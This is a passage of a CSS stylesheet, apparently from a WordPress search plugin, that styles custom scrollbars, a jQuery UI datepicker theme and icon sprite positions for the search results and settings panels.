    overflow: hidden;
}

.results .mCSBap_horizontal > .mCSBap_container.mCS_no_scrollbar {
    margin-bottom: 0;
}

.results .mCS_disabled > .mCSBap_horizontal > .mCSBap_container.mCS_no_scrollbar,
.results .mCS_destroyed > .mCSBap_horizontal > .mCSBap_container.mCS_no_scrollbar {
    margin-right: 0;
    margin-bottom: 30px;
}

.results .mCSBap_horizontal.mCustomScrollBox > .mCSBap_scrollTools {
    width: 100%;
    height: 16px;
    top: auto;
    right: auto;
    bottom: 0;
    left: 0;
    overflow: hidden;
}

.results .mCSBap_horizontal > .mCSBap_scrollTools a + .mCSBap_draggerContainer {
    margin: 0 20px;
}

.results .mCSBap_horizontal > .mCSBap_scrollTools .mCSBap_draggerRail {
    width: 100%;
    height: 2px;
    margin: 7px 0;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.results .mCSBap_horizontal > .mCSBap_scrollTools .mCSBap_dragger {
    width: 30px;
    height: 100%;
}

.results .mCSBap_horizontal > .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar {
    width: 100%;
    height: 4px;
    margin: 6px auto;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.results .mCSBap_horizontal > .mCSBap_scrollTools .mCSBap_buttonLeft,
.results .mCSBap_horizontal > .mCSBap_scrollTools .mCSBap_buttonRight {
    display: block;
    position: relative;
    width: 20px;
    height: 100%;
    overflow: hidden;
    margin: 0 auto;
    cursor: pointer;
    float: left;
}

.results .mCSBap_horizontal > .mCSBap_scrollTools .mCSBap_buttonRight {
    margin-left: -40px;
    float: right;
}

.results .mCustomScrollBox {
    -ms-touch-action: none; /*MSPointer events - direct all pointer events to js*/
}

.results .mCustomScrollBox > .mCSBap_scrollTools {
    opacity: 0.75;
}

div.searchsettings .mCustomScrollBox:hover > .mCSBap_scrollTools,
.results .mCustomScrollBox:hover > .mCSBap_scrollTools {
    opacity: 1;
}

div.searchsettings .mCSBap_scrollTools .mCSBap_draggerRail,
.results .mCSBap_scrollTools .mCSBap_draggerRail {
    background: #000; /* rgba fallback */
    background: rgba(0, 0, 0, 0.4);
}

div.searchsettings .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar,
.results .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar {
    background: #fff; /* rgba fallback */
    background: rgba(255, 255, 255, 1);
}

.results .mCSBap_scrollTools .mCSBap_dragger:hover .mCSBap_dragger_bar {
    background: rgba(255, 255, 255, 0.85);
}

.results .mCSBap_scrollTools .mCSBap_dragger:active .mCSBap_dragger_bar,
.results .mCSBap_scrollTools .mCSBap_dragger.mCSBap_dragger_onDrag .mCSBap_dragger_bar {
    background: rgba(255, 255, 255, 0.9);
}

.results .mCSBap_scrollTools .mCSBap_buttonUp {
    background-position: 0 0;
}

.results .mCSBap_scrollTools .mCSBap_buttonDown {
    background-position: 0 -20px;
}
#ajaxsearchprores1_1.horizontal .results .mCSBap_scrollTools .mCSBap_buttonLeft, #ajaxsearchprores1_2.horizontal .results .mCSBap_scrollTools .mCSBap_buttonLeft,
div.searchsettings .mCSBap_scrollTools .mCSBap_buttonLeft {
    position: relative;
    background: transparent;
    margin-left: 9px;
}

#ajaxsearchprores1_1.horizontal .results .mCSBap_scrollTools .mCSBap_buttonLeft:after, #ajaxsearchprores1_2.horizontal .results .mCSBap_scrollTools .mCSBap_buttonLeft:after,
div.searchsettings .mCSBap_scrollTools .mCSBap_buttonLeft:after {
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

#ajaxsearchprores1_1.horizontal .results .mCSBap_scrollTools .mCSBap_buttonRight, #ajaxsearchprores1_2.horizontal .results .mCSBap_scrollTools .mCSBap_buttonRight,
div.searchsettings .mCSBap_scrollTools .mCSBap_buttonRight {
    position: relative;
    background: transparent;
    margin-right: 9px;
    margin-top: 0px;
}

#ajaxsearchprores1_1.horizontal .results .mCSBap_scrollTools .mCSBap_buttonRight:after, #ajaxsearchprores1_2.horizontal .results .mCSBap_scrollTools .mCSBap_buttonRight:after,
div.searchsettings .mCSBap_scrollTools .mCSBap_buttonRight:after {
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
}

#ajaxsearchprores1_1 .results .mCSBap_horizontal > .mCSBap_scrollTools a + .mCSBap_draggerContainer, #ajaxsearchprores1_2 .results .mCSBap_horizontal > .mCSBap_scrollTools a + .mCSBap_draggerContainer {
    margin: 10px 12px 0 36px
}

.results .mCSBap_scrollTools .mCSBap_buttonRight {
    background-position: 0 -56px;
}

div.searchsettings .mCSBap_scrollTools .mCSBap_buttonUp:hover,
div.searchsettings .mCSBap_scrollTools .mCSBap_buttonDown:hover,
div.searchsettings .mCSBap_scrollTools .mCSBap_buttonLeft:hover,
div.searchsettings .mCSBap_scrollTools .mCSBap_buttonRight:hover,
.results .mCSBap_scrollTools .mCSBap_buttonUp:hover,
.results .mCSBap_scrollTools .mCSBap_buttonDown:hover,
.results .mCSBap_scrollTools .mCSBap_buttonLeft:hover,
.results .mCSBap_scrollTools .mCSBap_buttonRight:hover {
    opacity: 0.75;
}

div.searchsettings .mCSBap_scrollTools .mCSBap_buttonUp:active,
div.searchsettings .mCSBap_scrollTools .mCSBap_buttonDown:active,
div.searchsettings .mCSBap_scrollTools .mCSBap_buttonLeft:active,
div.searchsettings .mCSBap_scrollTools .mCSBap_buttonRight:active,
.results .mCSBap_scrollTools .mCSBap_buttonUp:active,
.results .mCSBap_scrollTools .mCSBap_buttonDown:active,
.results .mCSBap_scrollTools .mCSBap_buttonLeft:active,
.results .mCSBap_scrollTools .mCSBap_buttonRight:active {
    opacity: 0.9;
}

#ajaxsearchpro1_1 .mCSBap_container, #ajaxsearchpro1_2 .mCSBap_container {
    width: auto;
    margin-right: 20px;
    overflow: hidden;
}

#ajaxsearchpro1_1 .mCSBap_container.mCS_no_scrollbar, #ajaxsearchpro1_2 .mCSBap_container.mCS_no_scrollbar,
#ajaxsearchpro1_1 .mCSBap_container.mCS_no_scrollbar_y, #ajaxsearchpro1_2 .mCSBap_container.mCS_no_scrollbar_y {
    margin-right: 0;
}

#ajaxsearchpro1_1 .mCustomScrollBox .mCSBap_scrollTools, #ajaxsearchpro1_2 .mCustomScrollBox .mCSBap_scrollTools {
    width: 16px;
    height: 100%;
    top: 0;
    right: 0;
}

#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_draggerContainer, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_draggerContainer {
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin: 2px 0; /* Fix the top cut of the dragger rail */
}

#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonUp + .mCSBap_draggerContainer, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonUp + .mCSBap_draggerContainer {
    padding-bottom: 40px;
    margin-top: 20px;
}

#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_draggerRail, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_draggerRail {
    width: 2px;
    height: 100%;
    margin: 0 auto;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_dragger, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_dragger {
    cursor: pointer;
    width: 100%;
    height: 30px;
}

#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar {
    width: 6px;
    box-shadow: 0 0 2px 0 rgba(0, 0, 0, 0.5);
    height: 100%;
    margin: 0 auto;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    text-align: center;
}

#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonUp, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonUp,
#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonDown, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonDown {
    height: 20px;
    -overflow: hidden;
    margin: 0 auto;
    cursor: pointer;
}

#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonDown, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonDown {
    bottom: 0;
    margin-top: -40px;
}

#ajaxsearchpro1_1 .mCSBap_horizontal .mCSBap_container, #ajaxsearchpro1_2 .mCSBap_horizontal .mCSBap_container {
    height: auto;
    margin-right: 0;
    margin-bottom: 20px;
    overflow: hidden;
}

#ajaxsearchpro1_1 .mCSBap_horizontal .mCSBap_container.mCS_no_scrollbar, #ajaxsearchpro1_2 .mCSBap_horizontal .mCSBap_container.mCS_no_scrollbar {
    margin-bottom: 0;
}

#ajaxsearchpro1_1 .mCSBap_horizontal.mCustomScrollBox .mCSBap_scrollTools, #ajaxsearchpro1_2 .mCSBap_horizontal.mCustomScrollBox .mCSBap_scrollTools {
    width: 100%;
    height: 26px;
    top: auto;
    right: auto;
    bottom: 6px;
    left: 0;
    overflow: hidden;
}

#ajaxsearchpro1_1 .mCSBap_horizontal .mCSBap_scrollTools .mCSBap_draggerContainer, #ajaxsearchpro1_2 .mCSBap_horizontal .mCSBap_scrollTools .mCSBap_draggerContainer {
    height: 23px;
    width: auto;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
}

#ajaxsearchpro1_1 .mCSBap_horizontal .mCSBap_scrollTools .mCSBap_buttonLeft + .mCSBap_draggerContainer, #ajaxsearchpro1_2 .mCSBap_horizontal .mCSBap_scrollTools .mCSBap_buttonLeft + .mCSBap_draggerContainer {
    padding-bottom: 0;
    padding-right: 20px;
}

#ajaxsearchpro1_1 .mCSBap_horizontal .mCSBap_scrollTools .mCSBap_draggerRail, #ajaxsearchpro1_2 .mCSBap_horizontal .mCSBap_scrollTools .mCSBap_draggerRail {
    width: 100%;
    height: 2px;
    margin: 7px 0;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

#ajaxsearchpro1_1 .mCSBap_horizontal .mCSBap_scrollTools .mCSBap_dragger, #ajaxsearchpro1_2 .mCSBap_horizontal .mCSBap_scrollTools .mCSBap_dragger {
    width: 30px;
    height: 100%;
}

#ajaxsearchpro1_1 .mCSBap_horizontal .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar, #ajaxsearchpro1_2 .mCSBap_horizontal .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar {
    width: 100%;
    height: 4px;
    margin: 6px auto;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

#ajaxsearchpro1_1 .mCSBap_horizontal .mCSBap_scrollTools .mCSBap_buttonLeft, #ajaxsearchpro1_2 .mCSBap_horizontal .mCSBap_scrollTools .mCSBap_buttonLeft,
#ajaxsearchpro1_1 .mCSBap_horizontal .mCSBap_scrollTools .mCSBap_buttonRight, #ajaxsearchpro1_2 .mCSBap_horizontal .mCSBap_scrollTools .mCSBap_buttonRight {
    width: 20px;
    height: 100%;
    overflow: hidden;
    margin: 0 auto;
    cursor: pointer;
    float: left;
}

#ajaxsearchpro1_1 .mCSBap_horizontal .mCSBap_scrollTools .mCSBap_buttonRight, #ajaxsearchpro1_2 .mCSBap_horizontal .mCSBap_scrollTools .mCSBap_buttonRight {
    right: 0;
    bottom: auto;
    margin-left: -40px;
    margin-top: -16px;
    float: right;
}

#ajaxsearchpro1_1 .mCustomScrollBox .mCSBap_scrollTools, #ajaxsearchpro1_2 .mCustomScrollBox .mCSBap_scrollTools {
    opacity: 0.75;
}

#ajaxsearchpro1_1 .mCustomScrollBox:hover .mCSBap_scrollTools, #ajaxsearchpro1_2 .mCustomScrollBox:hover .mCSBap_scrollTools {
    opacity: 1;
}

#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_draggerRail, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_draggerRail {
    background: #000; /* rgba fallback */
    background: rgba(0, 0, 0, 0.4);
}

#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonUp, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonUp,
#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonDown, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonDown,
#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonLeft, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonLeft,
#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonRight, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonRight {
    padding: 10px 0 0 0;
    background: 0;
    opacity: 0.4;
}

#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonDown, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonDown {
    height: 0;
    position: relative;
}

#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonDown:after, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonDown:after {
    top: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
}

#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonUp, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonUp {
    position: relative;
    margin: 10px 0 0 0;
    height: 0;
}

#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonUp:after, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonUp:after {
    bottom: 100%;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
}

#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonUp, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonUp {
    background-position: 0 0;
}

#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonDown, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonDown {
    background-position: 0 -20px;
}

#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonLeft, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonLeft {
    background-position: 0 -40px;
}

#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonRight, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonRight {
    background-position: 0 -56px;
}

#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonUp:hover, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonUp:hover,
#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonDown:hover, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonDown:hover,
#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonLeft:hover, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonLeft:hover,
#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonRight:hover, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonRight:hover {
    opacity: 0.75;
}

#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonUp:active, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonUp:active,
#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonDown:active, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonDown:active,
#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonLeft:active, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonLeft:active,
#ajaxsearchpro1_1 .mCSBap_scrollTools .mCSBap_buttonRight:active, #ajaxsearchpro1_2 .mCSBap_scrollTools .mCSBap_buttonRight:active {
    opacity: 0.9;
}

/* Fix for v3.08 */
div.ajaxsearchpro .mCustScr.mCS_no_scrollbar{ -ms-touch-action: auto; touch-action: auto; }

div.ajaxsearchpro .mCustomScrollBox{ /* contains plugin's markup */
    position: relative;
    overflow: hidden;
    height: 100%;
    max-width: 100%;
    outline: none;
    direction: ltr;
}

div.ajaxsearchpro .mCSBap_container{ /* contains the original content */
    overflow: hidden;
    width: auto;
    height: auto;
}

div.ajaxsearchpro .mCSBap_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-right: 0; } /* non-visible scrollbar */

div.ajaxsearchpro .mCS-dir-rtl > .mCSBap_inside > .mCSBap_container{ /* RTL direction/left-side scrollbar */
    margin-right: 0;
    margin-left: 0;
}

div.ajaxsearchpro .mCS-dir-rtl > .mCSBap_inside > .mCSBap_container.mCS_no_scrollbar_y.mCS_y_hidden{ margin-left: 0; } /* RTL direction/left-side scrollbar */

div.ajaxsearchpro .mCSBap_scrollTools{ /* contains scrollbar markup (draggable element, dragger rail, buttons etc.) */
    position: absolute;
    width: 16px;
    height: auto;
    left: auto;
    top: 0;
    right: 0;
    bottom: 0;
}

div.ajaxsearchpro .mCSBap_outside + .mCSBap_scrollTools{ right: -26px; } /* scrollbar position: outside */

div.ajaxsearchpro .mCS-dir-rtl > .mCSBap_inside > .mCSBap_scrollTools,
div.ajaxsearchpro .mCS-dir-rtl > .mCSBap_outside + .mCSBap_scrollTools{ /* RTL direction/left-side scrollbar */
    right: auto;
    left: 0;
}

div.ajaxsearchpro .mCS-dir-rtl > .mCSBap_outside + .mCSBap_scrollTools{ left: -26px; } /* RTL direction/left-side scrollbar (scrollbar position: outside) */

div.ajaxsearchpro .mCSBap_scrollTools .mCSBap_draggerContainer{ /* contains the draggable element and dragger rail markup */
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    height: auto;
}

div.ajaxsearchpro .mCSBap_scrollTools a + .mCSBap_draggerContainer{ margin: 20px 0; }

div.ajaxsearchpro .mCSBap_scrollTools .mCSBap_draggerRail{
    width: 2px;
    height: 100%;
    margin: 0 auto;
    -webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;
}

div.ajaxsearchpro .mCSBap_scrollTools .mCSBap_dragger{ /* the draggable element */
    cursor: pointer;
    width: 100%;
    height: 30px; /* minimum dragger height */
    z-index: 1;
}

div.ajaxsearchpro .mCSBap_scrollTools .mCSBap_dragger .mCSBap_dragger_bar{ /* the dragger element */
    position: relative;
    width: 4px;
    height: 100%;
    margin: 0 auto;
    -webkit-border-radius: 16px; -moz-border-radius: 16px; border-radius: 16px;
    text-align: center;
}

div.ajaxsearchpro .mCSBap_scrollTools_vertical.mCSBap_scrollTools_onDrag_expand .mCSBap_dragger.mCSBap_dragger_onDrag_expanded .mCSBap_dragger_bar,
div.ajaxsearchpro .mCSBap_scrollTools_vertical.mCSBap_scrollTools_onDrag_expand .mCSBap_draggerContainer:hover .mCSBap_dragger .mCSBap_dragger_bar{ width: 12px; /* auto-expanded scrollbar */ }

div.ajaxsearchpro .mCSBap_scrollTools_vertical.mCSBap_scrollTools_onDrag_expand .mCSBap_dragger.mCSBap_dragger_onDrag_expanded + .mCSBap_draggerRail,
div.ajaxsearchpro .mCSBap_scrollTools_vertical.mCSBap_scrollTools_onDrag_expand .mCSBap_draggerContainer:hover .mCSBap_draggerRail{ width: 8px; /* auto-expanded scrollbar */ }

div.ajaxsearchpro .mCSBap_scrollTools .mCSBap_buttonUp,
div.ajaxsearchpro .mCSBap_scrollTools .mCSBap_buttonDown{
    display: block;
    position: absolute;
    height: 20px;
    width: 100%;
    overflow: hidden;
    margin: 0 auto;
    cursor: pointer;
}

div.ajaxsearchpro .mCSBap_scrollTools .mCSBap_buttonDown{ bottom: 0; }

/* Fix (horizontal) for v3.08 */

div.ajaxsearchpro .mCSBap_horizontal.mCSBap_inside > .mCSBap_container{
    margin-right: 0;
    margin-bottom: 30px !important;
}

div.ajaxsearchpro .mCSBap_horizontal.mCSBap_outside > .mCSBap_container{ min-height: 100%; }

div.ajaxsearchpro .mCSBap_horizontal > .mCSBap_container.mCS_no_scrollbar_x.mCS_x_hidden{ margin-bottom: 0 !important; } /* non-visible scrollbar */

div.ajaxsearchpro .mCSBap_scrollTools.mCSBap_scrollTools_horizontal{
    width: auto;
    height: 16px;
    top: auto;
    right: 0;
    bottom: 0;
    left: 0;
}

div.ajaxsearchpro .mCustomScrollBox + .mCSBap_scrollTools.mCSBap_scrollTools_horizontal,
div.ajaxsearchpro .mCustomScrollBox + .mCSBap_scrollTools + .mCSBap_scrollTools.mCSBap_scrollTools_horizontal{ bottom: -26px; } /* scrollbar position: outside */

div.ajaxsearchpro .mCSBap_scrollTools.mCSBap_scrollTools_horizontal a + .mCSBap_draggerContainer{ margin: 0 20px; }

div.ajaxsearchpro .mCSBap_scrollTools.mCSBap_scrollTools_horizontal .mCSBap_draggerRail{
    width: 100%;
    height: 2px;
    margin: 7px 0;
}

div.ajaxsearchpro .mCSBap_scrollTools.mCSBap_scrollTools_horizontal .mCSBap_dragger{
    width: 30px; /* minimum dragger width */
    height: 100%;
    left: 0;
}

div.ajaxsearchpro .mCSBap_scrollTools.mCSBap_scrollTools_horizontal .mCSBap_dragger .mCSBap_dragger_bar{
    width: 100%;
    height: 4px;
    margin: 6px auto;
}

div.ajaxsearchpro .mCSBap_scrollTools_horizontal.mCSBap_scrollTools_onDrag_expand .mCSBap_dragger.mCSBap_dragger_onDrag_expanded .mCSBap_dragger_bar,
div.ajaxsearchpro .mCSBap_scrollTools_horizontal.mCSBap_scrollTools_onDrag_expand .mCSBap_draggerContainer:hover .mCSBap_dragger .mCSBap_dragger_bar{
    height: 12px; /* auto-expanded scrollbar */
    margin: 2px auto;
}

div.ajaxsearchpro .mCSBap_scrollTools_horizontal.mCSBap_scrollTools_onDrag_expand .mCSBap_dragger.mCSBap_dragger_onDrag_expanded + .mCSBap_draggerRail,
div.ajaxsearchpro .mCSBap_scrollTools_horizontal.mCSBap_scrollTools_onDrag_expand .mCSBap_draggerContainer:hover .mCSBap_draggerRail{
    height: 8px; /* auto-expanded scrollbar */
    margin: 4px 0;
}

div.ajaxsearchpro .mCSBap_scrollTools.mCSBap_scrollTools_horizontal .mCSBap_buttonLeft,
div.ajaxsearchpro .mCSBap_scrollTools.mCSBap_scrollTools_horizontal .mCSBap_buttonRight{
    display: block;
    position: absolute;
    width: 20px;
    height: 100%;
    overflow: hidden;
    margin: 0 auto;
    cursor: pointer;
}

div.ajaxsearchpro .mCSBap_scrollTools.mCSBap_scrollTools_horizontal .mCSBap_buttonLeft{ left: 0; }

div.ajaxsearchpro .mCSBap_scrollTools.mCSBap_scrollTools_horizontal .mCSBap_buttonRight{ right: 0; }


/**********************************************************************************************************************\
    11. DATEPICKER STYLES
\**********************************************************************************************************************/

.asp-ui,
.asp-ui * {
    font-size: 12px;
    line-height: 1.75;
    box-sizing: content-box;
}

.ui-helper-hidden { display: none; }
.ui-helper-hidden-accessible { position: absolute !important; clip: rect(1px 1px 1px 1px); clip: rect(1px,1px,1px,1px); }
.ui-helper-reset { margin: 0; padding: 0; border: 0; outline: 0; line-height: 1.3; text-decoration: none; font-size: 100%; list-style: none; }
.ui-helper-clearfix:after { content: "."; display: block; height: 0; clear: both; visibility: hidden; }
.asp-ui.ui-helper-clearfix { display: inline-block; }
/* required comment for clearfix to work in Opera \*/
* html .asp-ui.ui-helper-clearfix { height:1%; }
.asp-ui.ui-helper-clearfix { display:block; }
/* end clearfix */
.ui-helper-zfix { width: 100%; height: 100%; top: 0; left: 0; position: absolute; opacity: 0; }


/* Interaction Cues
----------------------------------*/
.ui-state-disabled { cursor: default !important; }


/* Icons
----------------------------------*/

/* states and images */
.asp-ui .ui-icon { display: block; text-indent: -99999px; overflow: hidden; background-repeat: no-repeat; }


/* Misc visuals
----------------------------------*/

/* Overlays */
.ui-widget-overlay { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

/* Component containers
----------------------------------*/
.asp-ui.ui-widget { font-family: Verdana,Arial,sans-serif; font-size: 1.1em; }
.asp-ui.ui-widget .asp-ui.ui-widget { font-size: 1em; }
.asp-ui.ui-widget input, .asp-ui.ui-widget select, .asp-ui.ui-widget textarea, .asp-ui.ui-widget button { font-family: Verdana,Arial,sans-serif; font-size: 1em; }
.asp-ui.ui-widget-content {
    border: 1px solid #FFF;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    color: #222222;
    background: #fff;
}
.asp-ui.ui-widget-content a { color: #222222; }
.asp-ui .ui-widget-header {
    background: #2EA2CC;
    color: #e5e5e5;
    font-weight: bold;
    border: 0;
    border-radius: 0 !important;
    width: 100%;
    padding: 8px 3px;
    position: relative;
    margin: -3px;
}

.asp-ui .ui-widget-header a { color: #e5e5e5; }

/* Interaction states
----------------------------------*/
.asp-ui .ui-state-default, .asp-ui.ui-widget-content .ui-state-default, .asp-ui .ui-widget-header .ui-state-default { border: 1px solid #E1E1E1; background: #F9F9F9; font-weight: normal; color: #555555; }
.asp-ui .ui-state-default a, .asp-ui .ui-state-default a:link, .asp-ui .ui-state-default a:visited { color: #555555; text-decoration: none; }
.asp-ui .ui-state-hover, .asp-ui.ui-widget-content .ui-state-hover, .asp-ui .ui-widget-header .ui-state-hover, .asp-ui .ui-state-focus, .asp-ui.ui-widget-content .ui-state-focus, .asp-ui .ui-widget-header .ui-state-focus { border: 1px solid #999999; background: #dadada; font-weight: normal; color: #212121; }
.asp-ui .ui-state-hover a, .ui-state-hover a:hover { color: #212121; text-decoration: none; }
.asp-ui .ui-state-active, .asp-ui.ui-widget-content .ui-state-active, .asp-ui .ui-widget-header .ui-state-active { border: 1px solid #aaaaaa; background: #ffffff; font-weight: normal; color: #212121; }
.asp-ui .ui-state-active a, .ui-state-active a:link, .asp-ui .ui-state-active a:visited { color: #212121; text-decoration: none; }
.asp-ui .asp-ui.ui-widget :active { outline: none; }

/* Interaction Cues
----------------------------------*/
.asp-ui .ui-state-highlight, .asp-ui.ui-widget-content .ui-state-highlight, .asp-ui .ui-widget-header .ui-state-highlight  {border: 1px solid #1cb1f2; background: #5bc6f5; color: #ffffff; }
.asp-ui .ui-state-highlight a, .asp-ui.ui-widget-content .ui-state-highlight a,.asp-ui .ui-widget-header .ui-state-highlight a { color: #ffffff; }
.asp-ui .ui-state-error, .asp-ui.ui-widget-content .ui-state-error, .asp-ui .ui-widget-header .ui-state-error {border: 1px solid #cd0a0a; background: #fef1ec; color: #cd0a0a; }
.asp-ui .ui-state-error a, .asp-ui.ui-widget-content .ui-state-error a, .asp-ui .ui-widget-header .ui-state-error a { color: #cd0a0a; }
.asp-ui .ui-state-error-text, .asp-ui.ui-widget-content .ui-state-error-text, .asp-ui .ui-widget-header .ui-state-error-text { color: #cd0a0a; }
.asp-ui .ui-priority-primary, .asp-ui.ui-widget-content .ui-priority-primary, .asp-ui .ui-widget-header .ui-priority-primary { font-weight: bold; }
.asp-ui .ui-priority-secondary, .asp-ui.ui-widget-content .ui-priority-secondary,  .asp-ui .ui-widget-header .ui-priority-secondary { opacity: .7; font-weight: normal; }
.asp-ui .ui-state-disabled, .asp-ui.ui-widget-content .ui-state-disabled, .asp-ui .ui-widget-header .ui-state-disabled { opacity: .35; background-image: none; }

/* positioning */
.asp-ui .ui-icon-carat-1-n { background-position: 0 0; }
.asp-ui .ui-icon-carat-1-ne { background-position: -16px 0; }
.asp-ui .ui-icon-carat-1-e { background-position: -32px 0; }
.asp-ui .ui-icon-carat-1-se { background-position: -48px 0; }
.asp-ui .ui-icon-carat-1-s { background-position: -64px 0; }
.asp-ui .ui-icon-carat-1-sw { background-position: -80px 0; }
.asp-ui .ui-icon-carat-1-w { background-position: -96px 0; }
.asp-ui .ui-icon-carat-1-nw { background-position: -112px 0; }
.asp-ui .ui-icon-carat-2-n-s { background-position: -128px 0; }
.asp-ui .ui-icon-carat-2-e-w { background-position: -144px 0; }
.asp-ui .ui-icon-triangle-1-n { background-position: 0 -16px; }
.asp-ui .ui-icon-triangle-1-ne { background-position: -16px -16px; }
.asp-ui .ui-icon-triangle-1-e { background-position: -32px -16px; }
.asp-ui .ui-icon-triangle-1-se { background-position: -48px -16px; }
.asp-ui .ui-icon-triangle-1-s { background-position: -64px -16px; }
.asp-ui .ui-icon-triangle-1-sw { background-position: -80px -16px; }
.asp-ui .ui-icon-triangle-1-w { background-position: -96px -16px; }
.asp-ui .ui-icon-triangle-1-nw { background-position: -112px -16px; }
.asp-ui .ui-icon-triangle-2-n-s { background-position: -128px -16px; }
.asp-ui .ui-icon-triangle-2-e-w { background-position: -144px -16px; }
.asp-ui .ui-icon-arrow-1-n { background-position: 0 -32px; }
.asp-ui .ui-icon-arrow-1-ne { background-position: -16px -32px; }
.asp-ui .ui-icon-arrow-1-e { background-position: -32px -32px; }
.asp-ui .ui-icon-arrow-1-se { background-position: -48px -32px; }
.asp-ui .ui-icon-arrow-1-s { background-position: -64px -32px; }
.asp-ui .ui-icon-arrow-1-sw { background-position: -80px -32px; }
.asp-ui .ui-icon-arrow-1-w { background-position: -96px -32px; }
.asp-ui .ui-icon-arrow-1-nw { background-position: -112px -32px; }
.asp-ui .ui-icon-arrow-2-n-s { background-position: -128px -32px; }
.asp-ui .ui-icon-arrow-2-ne-sw { background-position: -144px -32px; }
.asp-ui .ui-icon-arrow-2-e-w { background-position: -160px -32px; }
.asp-ui .ui-icon-arrow-2-se-nw { background-position: -176px -32px; }
.asp-ui .ui-icon-arrowstop-1-n { background-position: -192px -32px; }
.asp-ui .ui-icon-arrowstop-1-e { background-position: -208px -32px; }
.asp-ui .ui-icon-arrowstop-1-s { background-position: -224px -32px; }
